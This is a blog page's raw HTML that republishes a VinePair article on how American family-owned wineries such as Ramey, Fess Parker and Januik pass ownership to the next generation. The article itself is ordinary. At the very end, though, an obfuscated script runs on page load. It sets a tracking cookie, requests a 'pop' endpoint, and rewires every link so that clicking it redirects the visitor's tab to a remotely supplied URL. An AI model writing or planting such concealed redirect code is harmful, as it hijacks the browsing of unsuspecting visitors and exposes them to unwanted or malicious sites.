tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/02/what-does-it-mean-to-inherit-a-family-winery-header-NwkBpP.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Keeping It in the Family: Why Succession Plans at American Wineries Are No Sure Thing</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-5630 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p>One of the romantic notions that can connect drinkers to a given bottle of wine is the idea that said wine is the product of generations of labor, a plot of land, and a winemaking ethos passed down through the generations to the current standard bearer. It’s widespread throughout Europe, where family-owned wineries can easily date back several centuries, if not further, yet it’s still a rarity here in America, where relatively few wineries are more than a few decades old.</p>
<p>Complicating things further is the fact that Americans just don’t really work the same kinds of jobs as their parents, certainly not in great numbers and over multiple generations, per survey data from both the General Social Survey and private sources like Meta. For first-generation winery owners, this creates an interesting challenge as they near the end of their working lives: Is passing a winery down to their children the right move, especially when other succession possibilities might exist? For the next generation, the decision to follow in parental footsteps is a complicated one as well, requiring a degree of commitment uncommon in the modern job landscape, as is navigating the ongoing relationship with the elder generation.</p>
<h2>Making the Plan</h2>
<p>For Healdsburg’s Ramey Wine Cellars, a strong purchase offer accelerated the timetable for the next generation to make their decision. “Right before Covid, a major <a href="https://vinepair.com/explore/category-type/champagne/">Champagne</a> house, after looking at a lot of wineries, they wanted to buy us,” says David Ramey, who with his wife Carla founded the company in 1996. But before they decided, the Rameys had a meeting at home with their two children. “Claire and Alan said, ‘No, this is what we want to do,’” says David. “So we said no [to the Champagne house], and then with that commitment subsequently, we passed ownership on to the kids.”</p>
<p>At Fess Parker Winery &amp; Vineyard in California’s Santa Ynez Valley, the family is in the midst of bringing the third generation into the fold. “I have to talk about [my dad] a little bit in this because he did start the winery with the idea that it would be something that future generations could participate in,” says Ashley Parker Snider. “I think specifically he really started it to work with my brother. Eli is four years older than me, but he hadn’t really found his thing that he was passionate about, and winemaking, as it turned out, was a really big deal for him. I was on the East Coast doing other things and kind of got the ‘Hey, come on back,’ and so now half my life has been spent working in the winery.”</p>
<p>Snider’s children, however, were raised in a winery environment. “My two oldest kids, who are involved in the winery, have grown up with my husband Tim [Snider, president] talking about distributors and traveling, and dealing with our staff at the winery, and working with our winemakers and sourcing grapes, so they’ve really grown up in it. That said, you can’t force them to come into this business by any stretch, and yet fortunately they’re here and they’re working and they’re thriving.”</p>
<p>“Part of what I enjoy about this industry is trying new things and doing things differently from what we’ve done in past years.”</p>
<p>That lack of parental pressure has allowed members of the younger generation to come to the wine business of their own volition, though of course early exposure does play a role.</p>
<p>“Dad’s lectured us since we were about 6 years old at the dinner table,” says Claire Ramey. “I mean, this has happened over decades before we even joined the company. My brother and I worked the same first harvest together in 2013 and Alan came in with a little more intentionality, whereas I kind of just like, ‘Oh, there’s a vacancy and I didn’t get the first job I applied for, so I’ll check it out.’ But by 2015 or 2016, I had given up on any alternative plans and was fully dedicated.”</p>
<p>Others get the wine bug a bit earlier. “I think I knew pretty young that I wanted to be involved in this specific business, but also the industry as a whole,” says Andrew Januik, winemaker at Woodinville, Wash., wineries Novelty Hill and Januik. “I probably really knew that even before going to college. We worked together in the cellar from the time I was in my teens, but after I graduated college it changed and really became not just a weekends and summers thing.”</p>
<p> “I think they have it easy in some ways in a lot of the Old World. It’s been in the family for generations and so making it work as a business there is not the same as making it work as a business here.”</p>
<p>For Snider, it was important that her children not just view a job with the company as a birthright. “One of the things that we’ve always said is, go work somewhere else first and learn to be accountable to somebody that’s not family,” she says. “You gotta learn to show up and you gotta toe the line and all of that before you work here.”</p>
<h2>Tradition Versus Innovation</h2>
<p>While founding a winery is no easy feat, keeping an existing one functional has plenty of challenges, too. “I think they have it easy in some ways in a lot of the Old World,” says Novelty Hill-Januik founder Mike Januik of the older wineries in European countries like France and Italy. “It’s been in the family for generations and so making it work as a business there is not the same as making it work as a business here. You know, they’ve owned their vineyards and their facilities forever.”</p>
<p>Yet there’s also a degree of freedom and creativity that the next generation has here in America that might be more challenging to come by at multigenerational wineries in Europe. (If your great-great-great-grandfather was making wine one way, how easy would it be to make it differently?) “Our parents started the winery and if one day they wanted to start making a <a href="https://vinepair.com/wine-101/learn-cabernet-franc-wine/">Cabernet Franc</a>, they would start making a Cabernet Franc,” says Andrew Januik. “So, I don’t think there would be a lot of tension in continuing to kind of change and evolve. Part of what I enjoy about this industry is trying new things and doing things differently from what we’ve done in past years.” Januik has done just that, from producing wine in Chile and Argentina to launching a brand of hard seltzers centered around upcycling fruit and raising money for No Kid Hungry — all without issue from his mom or dad.</p>
<p>In fact, in all cases, the parental pride is obvious, even if rarely spoken. That’s not to say that there are never any second thoughts. “We never even talked about it until the kids each came and said, ‘You know, we want to do this,’” says David Ramey. “Then we had a sort of ‘come to Jesus’ meeting when the Champagne house wanted to buy us and, if [Claire and Alan] had waffled or labored, I think it’s possible Carla and I might have sold to the French Champagne house. I’m glad we didn’t. Of course, there goes the Hawaiian condo, but aside from that…”</p>
<p>The article <a href="https://vinepair.com/articles/succession-plans-american-family-owned-wineries/">Keeping It in the Family: Why Succession Plans at American Wineries Are No Sure Thing</a> appeared first on <a href="https://vinepair.com/">VinePair</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/07/keeping-it-in-the-family-why-succession-plans-at-american-wineries-are-no-sure-thing/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5630' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2024/02/07/the-15-best-boxed-wines-for-2024/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/02/btb-boxed-wines-google-u9w2YP.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>The 15 Best Boxed Wines for 2024</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2024/02/07/seedlip-introduces-notas-de-agave/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/themes/chocowp/assets/img/default_intro.jpg);">
					<div>
													<span>Next Post</span>
												<h4>Seedlip Introduces Notas de Agave</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Keeping It in the Family: Why Succession Plans at American Wineries Are No Sure Thing","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
